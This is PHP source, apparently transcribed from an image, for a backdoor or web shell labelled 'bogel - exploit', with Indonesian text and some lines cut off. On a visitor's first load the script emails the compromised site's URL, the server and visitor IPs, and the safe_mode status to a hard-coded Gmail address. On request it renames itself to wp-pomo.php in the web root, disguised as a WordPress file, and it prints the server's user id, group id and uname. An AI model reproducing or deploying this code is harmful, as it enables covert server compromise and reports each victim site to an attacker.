 1 error_reporting(0);
2 if (!isset($_SESSION['bajak'])) {
3 $visitcount = 0;
4 $web = $_SERVER["HTTP_HOST"];
5 $inj = $_SERVER["REQUEST_URI"];
6 $body = "ada yang inject \n$web$inj";
7 $safem0de = @ini_get('safe_mode');
8 if (!$safem0de) {$security= "SAFE_MODE = OFF";}
9 else {$security= "SAFE_MODE = ON";};
10 $serper=gethostbyname($_SERVER['SERVER_ADDR']);
11 $injektor = gethostbyname($_SERVER['REMOTE_ADDR']);
12 mail("setoran404@gmail.com", "$body","Hasil Bajakan http://$web$inj\n$security\nIP Server =
13 $_SESSION['bajak'] = 0;
14 }
15 else {$_SESSION['bajak']++;};
16 if(isset($_GET['clone'])){
17 $source = $_SERVER['SCRIPT_FILENAME'];
18 $desti =$_SERVER['DOCUMENT_ROOT']."/wp-pomo.php";
19 rename($source, $desti);
20 }
21 $safem0de = @ini_get('safe_mode');
22 if (!$safem0de) {$security= "SAFE_MODE : OFF";}
23 else {$security= "SAFE_MODE : ON";}
24 echo "<title>bogel - exploit</title><br>";
25 echo "<font size=3 color=#FFF5EE>Ketika Sahabat Jadi Bangsat !<br>";
26 echo "<font size=3 color=#FFF5EE>Server : irc.blackunix.us 7000<br>";
27 echo "<font size=3 color=#FFF5EE>Status : sCanneR ON<br><br>";
28 echo "<font size=2 color=#FF0000><b>".$security."</b><br>";
29 $cur_user="(".get_current_user().")";
30 echo "<font size=2 color=#FF0000><b>User : uid=".getmyuid().$cur_user." gid=".getmygid().$cur
31 echo "<font size=2 color=#FF0000><b>Uname : ".php_uname()."</b><br>";